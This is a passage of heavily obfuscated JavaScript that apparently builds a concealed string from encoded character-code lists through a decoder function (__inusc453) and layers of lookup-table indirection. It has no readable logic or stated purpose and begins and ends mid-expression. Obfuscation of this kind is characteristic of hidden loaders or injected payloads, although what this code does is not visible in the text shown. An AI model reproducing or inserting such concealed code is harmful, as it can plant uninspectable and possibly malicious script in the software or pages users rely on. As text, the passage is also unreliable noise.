eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0